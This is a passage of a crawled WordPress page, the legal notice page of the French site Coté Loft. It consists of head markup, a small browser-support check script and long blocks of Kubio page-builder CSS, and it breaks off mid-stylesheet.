

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coteloft.fr/mention-legal/
body_size: 16582
content:
<!DOCTYPE html>
<html lang="en-US" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Mention legal &#8211; Coté Loft</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coté Loft &raquo; Feed" href="https://coteloft.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coté Loft &raquo; Comments Feed" href="https://coteloft.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coteloft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoteloft.fr%2Fmention-legal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coteloft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoteloft.fr%2Fmention-legal%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://coteloft.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723031095' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://coteloft.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-MnJ_LawJy8w-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;}#kubio .style-MnJ_LawJy8w-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-D_mt4h_HfGt-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-D_mt4h_HfGt-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-D_mt4h_HfGt-inner{text-align:left;}#kubio .style-FNC3e4UvMlo-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-FNC3e4UvMlo-container .kubio-logo-image{max-height:70px;}#kubio .style-FNC3e4UvMlo-image{max-height:70px;}#kubio .style-FNC3e4UvMlo-text{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:24px;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-FNC3e4UvMlo-container{align-items:flex-start;justify-content:flex-start;}#kubio .style-JgTvDmxHYzo-inner{text-align:center;}#kubio .style-JgTvDmxHYzo-container{height:auto;min-height:unset;}#kubio .style-f0zO0DlDUPS-container{height:50px;}#kubio .style-zgmbv13EItn-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-zgmbv13EItn-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-zgmbv13EItn-inner{text-align:right;}#kubio .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:1px;}#kubio .style-xUm3qG7xrnC-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-xUm3qG7xrnC-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu > ul{justify-content:center;gap:50px;--kubio-gap-fallback:50px;}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-5),0.8);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-xUm3qG7xrnC-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-xUm3qG7xrnC-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .h-navigation_sticky .style-xUm3qG7xrnC-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-eq09pBazTou-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-eq09pBazTou-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-eq09pBazTou-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-eq09pBazTou-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-t02MVmYgilj-inner{height:auto;min-height:unset;text-align:center;}#kubio .style-t02MVmYgilj-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-t02MVmYgilj-inner{text-align:left;}#kubio .style-kKTJIpeTdwW-container{justify-content:center;align-items:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-kKTJIpeTdwW-container .kubio-logo-image{max-height:70px;}#kubio .style-kKTJIpeTdwW-image{max-height:70px;}#kubio .style-kKTJIpeTdwW-text{font-family:Syncopate,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-kKTJIpeTdwW-container{justify-content:flex-start;align-items:flex-start;}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-Lk4qybkn4ny-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-Lk4qybkn4ny-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-Lk4qybkn4ny-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-gTZYcxA4kZZ-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-gTZYcxA4kZZ-container{height:auto;min-height:unset;}#kubio .style-kWFiHY1H3s6-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-I8dJgfTiX95-inner{text-align:center;height:auto;min-height:unset;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-I8dJgfTiX95-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-I8dJgfTiX95-inner{text-align:left;}#kubio .style-bKuhpjrIvAx-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-bKuhpjrIvAx-container .kubio-logo-image{max-height:70px;}#kubio .style-bKuhpjrIvAx-image{max-height:70px;}#kubio .style-bKuhpjrIvAx-text{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:24px;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-bKuhpjrIvAx-container{align-items:flex-start;justify-content:flex-start;}#kubio .style-6Yy2vyli0SU-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-6Yy2vyli0SU-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-6Yy2vyli0SU-inner{text-align:right;}#kubio .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:1px;}#kubio .style-F-le9b5bT-A-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-F-le9b5bT-A-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-F-le9b5bT-A-outer > .kubio-menu > ul{justify-content:center;gap:27px;--kubio-gap-fallback:27px;}#kubio .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:18px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-5),0.8);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-F-le9b5bT-A-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);}#kubio .style-F-le9b5bT-A-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-F-le9b5bT-A-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);}#kubio .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-F-le9b5bT-A-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-F-le9b5bT-A-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-F-le9b5bT-A-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-F-le9b5bT-A-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-F-le9b5bT-A-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-F-le9b5bT-A-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-F-le9b5bT-A-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-F-le9b5bT-A-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .h-navigation_sticky .style-F-le9b5bT-A-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-4PQPHkFBf0Q-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-4PQPHkFBf0Q-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-4PQPHkFBf0Q-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-4PQPHkFBf0Q-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-ucvUa_Nv9Rc-inner{height:auto;min-height:unset;text-align:center;}#kubio .style-ucvUa_Nv9Rc-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-ucvUa_Nv9Rc-inner{text-align:left;}#kubio .style-XsZOYS0f2NI-container{justify-content:center;align-items:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-XsZOYS0f2NI-container .kubio-logo-image{max-height:70px;}#kubio .style-XsZOYS0f2NI-image{max-height:70px;}#kubio .style-XsZOYS0f2NI-text{font-family:Syncopate,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-XsZOYS0f2NI-container{justify-content:flex-start;align-items:flex-start;}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-AqG1GHS0qDn-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-AqG1GHS0qDn-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-AqG1GHS0qDn-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-fK2ArBG_9BR-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-fK2ArBG_9BR-container{height:auto;min-height:unset;}#kubio .style-CDAW-sJlkgO-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-GqsuTK_BihV-outer{height:auto;min-height:unset;background-color:rgba(var(--kubio-color-6),1);background-image:none;padding-top:0px;padding-bottom:50px;}#kubio .style-GqsuTK_BihV-outer h1,#kubio .style-GqsuTK_BihV-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-GqsuTK_BihV-outer h2,#kubio .style-GqsuTK_BihV-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-GqsuTK_BihV-outer h3,#kubio .style-GqsuTK_BihV-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-GqsuTK_BihV-outer h4,#kubio .style-GqsuTK_BihV-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-GqsuTK_BihV-outer h5,#kubio .style-GqsuTK_BihV-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-GqsuTK_BihV-outer h6,#kubio .style-GqsuTK_BihV-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-GqsuTK_BihV-outer,#kubio .style-GqsuTK_BihV-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-GqsuTK_BihV-outer p,#kubio .style-GqsuTK_BihV-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-JMmvTmBDPlE-inner{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;min-height:280px;background-image:url("https://coteloft.fr/wp-content/uploads/2024/08/pexels-photo-4101143-3.jpeg");background-size:cover;background-position:53% 67%;background-attachment:scroll;background-repeat:no-repeat;text-align:center;}#kubio .style-JMmvTmBDPlE-container{height:auto;min-height:unset;}#kubio .style-A-HpV_4oIH1-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-A-HpV_4oIH1-container{height:auto;min-height:unset;}#kubio p.wp-block.style-iOKv0sPdoPe-container,#kubio h1.wp-block.style-iOKv0sPdoPe-container,#kubio h2.wp-block.style-iOKv0sPdoPe-container,#kubio h3.wp-block.style-iOKv0sPdoPe-container,#kubio h4.wp-block.style-iOKv0sPdoPe-container,#kubio h5.wp-block.style-iOKv0sPdoPe-container,#kubio h6.wp-block.style-iOKv0sPdoPe-container{font-weight:700;font-size:3em;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-5-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-9-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio 